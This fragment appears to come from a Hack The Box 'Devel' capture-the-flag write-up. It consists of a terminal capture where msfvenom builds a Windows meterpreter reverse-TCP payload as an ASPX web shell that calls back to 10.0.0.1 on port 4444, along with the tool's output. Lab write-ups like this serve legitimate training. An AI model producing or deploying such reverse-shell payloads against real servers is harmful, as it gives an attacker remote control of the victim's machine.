 root@xxxx:/home/CTF/HACKTHEBOX/DEVEL# msfvenom -p windows/meterpreter/reverse_tcp -f aspx -o shell.aspx LHOST=10.0.0.1
50 LPORT=4444
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 341 bytes
Final size of aspx file: 2812 bytes
Saved as: shell.aspx
root@xxxx:/home/CTF/HACKTHEBOX/DEVEL#